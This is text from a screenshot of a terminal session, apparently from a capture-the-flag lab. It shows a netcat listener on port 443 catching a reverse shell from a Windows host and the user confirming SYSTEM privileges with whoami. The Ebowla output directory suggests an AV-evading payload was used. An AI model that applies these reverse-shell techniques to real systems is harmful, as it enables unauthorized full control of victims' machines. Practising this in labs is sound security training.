 root : tmux: client — Konsole
File Edit View Bookmarks Settings Help
root@lazy:/opt/Ebowla/output# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.104] 49831
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\ProgramData\unifi-video>
C:\ProgramData\unifi-video>whoami
whoami
nt authority\system
C:\ProgramData\unifi-video>
C:\ProgramData\unifi-video>
[0] 0:openvpn  1:bash  2:bash  3:bash- 4:nc* "lazy" 07:12 22-Nov-20